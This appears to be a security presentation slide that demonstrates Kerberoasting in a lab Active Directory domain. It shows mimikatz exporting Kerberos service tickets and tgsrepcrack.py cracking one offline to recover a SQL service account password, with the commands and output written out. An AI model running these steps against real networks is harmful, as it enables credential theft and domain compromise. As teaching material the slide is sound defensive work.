 Kerberoast: Save & Crack TGS Service Ticket
mimikatz(powershell) # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 6/11/2015 9:21:49 PM ; 6/12/2015 7:21:49 AM ; 6/18/2015 9:21:49 PM
Server Name : krbtgt/LAB.ADSECURITY.ORG @ LAB.ADSECURITY.ORG
Client Name : JoeUser @ LAB.ADSECURITY.ORG
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e10000-JoeUser@krbtgt~LAB.ADSECURITY.ORG-LAB.ADSECURITY.ORG.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 6/11/2015 9:21:49 PM ; 6/12/2015 7:21:49 AM ; 6/18/2015 9:21:49 PM
Server Name : MSSQL/adsdb01.lab.adsecurity.org:1433 @ LAB.ADSECURITY.ORG
Client Name : JoeUser @ LAB.ADSECURITY.ORG
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a10000-JoeUser@MSSQL~adsdb01.lab.adsecurity.org~1433-LAB.ADSECURITY.ORG.kirbi
root@kali:/opt/kerberoast# python tgsrepcrack.py wordlist.txt MSSQL.kirbi
found password for ticket 0: SQL_P@55w0rd#! File: MSSQL.kirbi
All tickets cracked!